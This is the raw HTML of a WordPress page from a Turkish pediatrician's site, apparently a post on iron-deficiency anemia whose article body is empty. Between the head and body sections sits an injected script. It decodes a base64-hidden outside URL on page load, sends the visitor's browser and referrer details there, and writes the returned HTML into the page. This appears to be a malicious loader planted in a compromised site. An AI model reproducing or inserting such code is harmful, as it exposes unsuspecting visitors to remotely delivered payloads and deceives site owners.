<link rel='stylesheet' id='magnific-popup-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='medcaline-theme-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/theme.css?ver=1.0.0' type='text/css' media='all' />
<style id='medcaline-theme-inline-css' type='text/css'>
#site-header-wrap .site-branding a img{max-height:50px}@media screen and(max-width:991px){}@media screen and(min-width:992px){}
/*# sourceURL=medcaline-theme-inline-css */
</style>
<link rel='stylesheet' id='medcaline-style-css' href='https://arzudursun.com/wp-content/themes/medcaline/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='medcaline-google-fonts-css' href='https://fonts.googleapis.com/css?display=swap&#038;family=Abhaya+Libre%3A400%3B500%3B600%3B700%3B800%7CRoboto%3A300%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/liquid-custom-builder/assets/js/main.js?ver=1.0.0" id="lcb-main-js-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arzudursun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arzudursun.com/?p=2259' />
<meta name="generator" content="Redux 4.5.7" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["beslenme","cesitli-hastaliklar"],"pagePostAuthor":"editor"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Q9BHLT');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://arzudursun.com/wp-content/uploads/2021/08/arzu-dursun-favicon.png"/>        <meta name="title" content="Demir Eksikliği Anemisi" />
        <meta name="description" content="Çocuklarda kansızlık ( anemi ) nedenleri arasında, demir eksikliği başta gelir. Kanda oksijen taşıyıcı hemoglobinin yapımı için gerekli olan demir gıdalarla yeterince alınmamazsa, vücut tarafından emilemezse, kan kaybı olursa veya demir ihtiyacı artmışsa ' Demir Eksikliği Anemisi ' gelişir." />
        <link rel="image_src" href="https://arzudursun.com/wp-content/uploads/2014/08/2-aylik-bebek-150x150.jpg" />
    <meta name="generator" content="Elementor 3.30.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.cms-accordion.style1 .cms-ac-title.active {
    background-color: #37a6c6;
    color: #fff;
}

.cms-service-carousel.layout1 .action-buttons .entry-readmore a .fill-button {
    position: relative;
    z-index: 1;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 13px;
    background-color: #324054;
    color: #fff;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    letter-spacing: 0.13em;
    font-weight: bold;
}
.cms-service-carousel.layout1 .entry-body .entry-body-inner .entry-title a {
    color: inherit;
    transition: none !important;
    font-size: 22px;
}
#site-header-wrap.header-layout2 .header-top .header-top-inner .site-contact .ct-item .ct-item-text .bellow {
    font-size: 15px;
    line-height: 24px;
    color: #c14d6e;
    font-weight: 500;
}
.fa, .fas {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #c14d6e;
}

.cms-company-timeline .timeline-content-items .cms-slick-prev, .cms-company-timeline .timeline-content-items .cms-slick-next {
    display: flex !important;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: -80px;
    width: 46px;
    height: 46px;
    border-radius: 50%;
    background-color: #023562;
    cursor: pointer;
    transition: all 400ms ease 0s;
}
	.cms-company-timeline .year-item.slick-current:after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 15px;
    height: 15px;
    border-radius: 50%;
    background-color: #c14d6e;
    transition: all 300ms ease 0s;
    animation: pulse-current 1500ms ease-out infinite;
}

.cms-team-carousel.layout2 .carousel-item-inner .entry-body .entry-body-inner .lq-team-category {
    color: #be4c6c;
    margin-top: 2px;
    margin-bottom: 17px;
}
.btn-more {
    font-size: 13px;
    letter-spacing: 0.13em;
    font-weight: bold;
    text-transform: uppercase;
    color: #be4c6c;
    position: relative;
}
.btn-more:after {
    content: "";
    position: absolute;
    display: block;
    height: 2px;
    bottom: -3px;
    left: 0;
    right: 11px;
    background-color: #be4c6c;
}
.single-lq-team .team-info-wrap .team-info {
    display: none;
}
		</style>
		<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body #pagetitle{background-image:url('https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-ankara-cocuk-sagligi.jpg');}a{color:#777777;}a:hover{color:#ef5d50;}a:active{color:#ef5d50;}</style><link rel='stylesheet' id='elementor-frontend-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46-css' href='https://arzudursun.com/wp-content/uploads/elementor/css/post-46.css?ver=1754062899' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-wobble-to-top-right-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-wobble-to-top-right.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3446-css' href='https://arzudursun.com/wp-content/uploads/elementor/css/post-3446.css?ver=1754062741' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://arzudursun.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1754062496' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-abhayalibre-css' href='https://arzudursun.com/wp-content/uploads/elementor/google-fonts/css/abhayalibre.css?ver=1754063154' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://arzudursun.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1754062502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://arzudursun.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2259 single-format-standard wp-theme-medcaline redux-page header-sticky elementor-default elementor-kit-3446">


<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q9BHLT" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">
    <header id="masthead" class="site-header">
    <div id="site-header-wrap" class="header-layout2 fixed-height is-sticky">
                <div id="site-header" class="site-header-main">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12">
                        <div class="site-branding">
                            <a class="logo-mobile" href="https://arzudursun.com/" title="Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan" rel="home"><img src="https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-logo.png" alt="Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan"/></a>                        </div>
                        <div class="site-navigation">
                            <div class="site-navigation-inner">
                                <div class="site-navigation-main-content">
                                    <nav class="main-navigation">
                                        <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3332"><a href="https://arzudursun.com/">Ana Sayfa</a></li>
<li id="menu-item-3327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3327"><a href="https://arzudursun.com/prof-dr-arzu-dursun">Prof.Dr.Arzu Dursun</a></li>
<li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3673"><a href="https://arzudursun.com/cocuk-hastaliklari">Çocuk Hastalıkları</a>
<ul class="sub-menu">
	<li id="menu-item-3461" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3461"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-endokrin">Çocuk Endokrin</a></li>
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3460"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-gastroenteroloji">Çocuk Gastroenteroloji</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3459"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-kardiyoloji">Çocuk Kardiyoloji</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3458"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-nefroloji">Çocuk Nefroloji</a></li>
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3457"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-noroloji">Çocuk Nöroloji</a></li>
</ul>
</li>
<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3492"><a href="#">Hasta Bilgilendirme</a>
<ul class="sub-menu">
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3493"><a href="https://arzudursun.com/hasta-bilgilendirme/yenidogan">Yenidoğan</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3495"><a href="https://arzudursun.com/hasta-bilgilendirme/buyume-ve-gelisme">Büyüme ve Gelişme</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3497"><a href="https://arzudursun.com/hasta-bilgilendirme/beslenme">Beslenme</a></li>
	<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3499"><a href="https://arzudursun.com/hasta-bilgilendirme/bulasici-hastaliklar">Bulaşıcı Hastalıklar</a></li>
	<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3501"><a href="https://arzudursun.com/hasta-bilgilendirme/cesitli-hastaliklar">Çeşitli Hastalıklar</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3503"><a href="https://arzudursun.com/hasta-bilgilendirme/enfeksiyon-hastaliklar">Enfeksiyon Hastalıklar</a></li>
</ul>
</li>
<li id="menu-item-3326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3326"><a href="https://arzudursun.com/iletisim">İletişim</a></li>
</ul>                                    </nav>
                                                                            <div class="site-menu-right">
                                                                                                                                        <div class="right-item icon-item">
                                                    <span class="h-btn-search"><i class="fa fa-search"></i></span>
                                                </div>
                                                                                                                                </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>    <div id="pagetitle" style="" class="pagetitle">
        <div class="container">
            <div class="page-title-inner ptt-align-center">
                <h1 class="page-title">Demir Eksikliği Anemisi</h1>                            </div>
        </div>
    </div>
    <div id="content" class="site-content">
    	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-has-sidebar float-left col-xl-8 col-lg-8 col-md-12">
            <main id="main" class="site-main">
                <article id="post-2259" class="single-hentry post-2259 post type-post status-publish format-standard has-post-thumbnail hentry category-beslenme category-cesitli-hastaliklar">
            <div class="entry-featured">
                            <div class="post-image">
                    <img fetchpriority="high" width="640" height="448" src="https://arzudursun.com/wp-content/uploads/2014/08/2-aylik-bebek.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://arzudursun.com/wp-content/uploads/2014/08/2-aylik-bebek.jpg 1000w, https://arzudursun.com/wp-content/uploads/2014/08/2-aylik-bebek-300x210.jpg 300w, https://arzudursun.com/wp-content/uploads/2014/08/2-aylik-bebek-768x538.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" />                </div>
                        </div>
            <div class="entry-body">
                    <ul class="entry-meta">
                                                                    <li class="item-category">
                        <i class="zmdi zmdi-folder"></i>
                        <a href="https://arzudursun.com/category/beslenme" rel="tag">Beslenme</a>, <a href="https://arzudursun.com/category/cesitli-hastaliklar" rel="tag">Çeşitli Hastalıklar</a>                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                    </div><!-- .entry-content -->
        <div class="entry-content-bottom">
                                </div>
                    <div class="post-previous-next default">
            <div class="nav-links row clearfix">
                <div class="nav-link-prev grid-item col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12">
                                            <div class="grid-item-inner">
                                                            <div class="item-featured">
                                    <a href="https://arzudursun.com/biberon-mamasi-hazirlanirken-dikkat-edilmesi-gerekenler"
                                       class="image-link">
                                        <img src="https://arzudursun.com/wp-content/uploads/2014/08/biberon-150x150.jpg"
                                             alt="Biberon Maması Hazırlanırken Dikkat Edilmesi Gerekenler"/>
                                        <div class="nav-arrow"><i class="zmdi zmdi-arrow-left"></i></div>
                                    </a>
                                </div>
                                                        <div class="item-holder">
                                <span>Geri</span>
                                <p class="item-title">
                                    <a href="https://arzudursun.com/biberon-mamasi-hazirlanirken-dikkat-edilmesi-gerekenler">Biberon Maması Hazırlanırken Dikkat Edilmesi Gerekenler</a>
                                </p>
                            </div>
                        </div>
                                    </div>
                <div class="nav-link-next grid-item col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12">
                                            <div class="grid-item-inner">
                            <div class="item-holder">
                                <span>İleri</span>
                                <p class="item-title">
                                    <a href="https://arzudursun.com/emzirme-engelleri">Emzirme Engelleri</a>
                                </p>
                            </div>
                                                            <div class="item-featured">
                                    <a href="https://arzudursun.com/emzirme-engelleri" class="image-link">
                                        <img src="https://arzudursun.com/wp-content/uploads/2014/08/emzirme-150x150.jpg"
                                             alt="Emzirme Engelleri"/>
                                        <div class="nav-arrow"><i class="zmdi zmdi-arrow-right"></i></div>
                                    </a>
                                </div>
                                                    </div>
                                    </div>
            </div><!-- .nav-links -->
        </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary"  class="widget-area widget-has-sidebar sidebar-fixed col-xl-4 col-lg-4 col-md-12">
            <div class="sidebar-sticky">
                <section id="block-3" class="widget widget_block"><div class="widget-content">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Prof. Dr. Arzu DURSUN</h3>
</div></div>
</div></section><section id="block-4" class="widget widget_block"><div class="widget-content">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="960" height="1024" src="https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-hakkinda-1-960x1024.jpg" alt="" class="wp-image-3692" srcset="https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-hakkinda-1-960x1024.jpg 960w, https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-hakkinda-1-281x300.jpg 281w, https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-hakkinda-1-768x819.jpg 768w, https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-hakkinda-1.jpg 1200w" sizes="(max-width: 960px) 100vw, 960px" /></figure>
</div>
</div>



<p></p>
</div></div>
</div></section>            </div>
        </aside>
            </div>
</div>
	</div><!-- #content inner -->
</div><!-- #content -->

    <footer id="colophon" class="site-footer-custom">
        <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="46" class="elementor elementor-46" data-elementor-post-type="footer">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-5337927e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5337927e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
                            <div class="elementor-background-overlay"></div>
                
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f00580c" data-id="7f00580c" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                            		<div class="elementor-element elementor-element-531424d2 footer-logo elementor-widget elementor-widget-image" data-id="531424d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="377" height="85" src="https://arzudursun.com/wp-content/uploads/2020/04/logo-white.png" class="attachment-full size-full wp-image-3638" alt="" srcset="https://arzudursun.com/wp-content/uploads/2020/04/logo-white.png 377w, https://arzudursun.com/wp-content/uploads/2020/04/logo-white-300x68.png 300w" sizes="(max-width: 377px) 100vw, 377px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2bcfa740 elementor-widget elementor-widget-text-editor" data-id="2bcfa740" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #324054;"><strong>Uyarı:</strong></span> Sitedeki bilgiler hastalıkların tanı veya tedavisinde kullanılmak üzere verilmemiştir. Tanı ve tedaviler mutlaka bir hekim tarafından yapılması gereken işlemlerdir.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-836c4b6 elementor-widget elementor-widget-spacer" data-id="836c4b6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e6b8a26 elementor-shape-square e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e6b8a26" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-float elementor-repeater-item-6d9133f" href="/cdn-cgi/l/email-protection#93e3e1fcf5f7e1f2e1e9e6f7e6e1e0e6fdd3f4fef2faffbdf0fcfe" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-zmdi zmdi-instagram elementor-animation-float elementor-repeater-item-2ca562d" href="https://www.instagram.com/drarzudursun/" target="_blank">
						<span class="elementor-screen-only">Zmdi Zmdi-instagram</span>
						<i class="medcaline zmdi zmdi-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-37077a5 elementor-position-left elementor-vertical-align-bottom elementor-widget elementor-widget-image-box" data-id="37077a5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="tel:905333193948" tabindex="-1"><img width="50" height="45" src="https://arzudursun.com/wp-content/uploads/2020/04/icon.png" class="elementor-animation-wobble-to-top-right attachment-full size-full wp-image-3734" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="tel:905333193948">Randevu için</a></h3><p class="elementor-image-box-description">0533 319 39 48</p></div></div>				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-493dcc62" data-id="493dcc62" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-15935c5 elementor-widget elementor-widget-heading" data-id="15935c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Hızlı Menü</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6c1896a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6c1896a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		        <section class="elementor-section elementor-inner-section elementor-element elementor-element-e9d0484 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9d0484" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b66d524" data-id="b66d524" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-6a1a6dc elementor-widget elementor-widget-cms_navigation_menu" data-id="6a1a6dc" data-element_type="widget" data-widget_type="cms_navigation_menu.default">
				<div class="elementor-widget-container">
					    <div class="cms-navigation-menu default">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3557"><a href="https://arzudursun.com/">Ana Sayfa</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://arzudursun.com/prof-dr-arzu-dursun">Prof.Dr.Arzu Dursun</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3559"><a href="https://arzudursun.com/hasta-bilgilendirme/yenidogan">Yenidoğan</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3560"><a href="https://arzudursun.com/hasta-bilgilendirme/buyume-ve-gelisme">Büyüme ve Gelişme</a></li>
<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3561"><a href="https://arzudursun.com/hasta-bilgilendirme/beslenme">Beslenme</a></li>
<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3562"><a href="https://arzudursun.com/hasta-bilgilendirme/bulasici-hastaliklar">Bulaşıcı Hastalıklar</a></li>
<li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3563"><a href="https://arzudursun.com/hasta-bilgilendirme/cesitli-hastaliklar">Çeşitli Hastalıklar</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3571"><a href="https://arzudursun.com/hasta-bilgilendirme/enfeksiyon-hastaliklar">Enfeksiyon Hastalıklar</a></li>
</ul></div>    </div>
				</div>
				</div>
		            </div>
        </div>
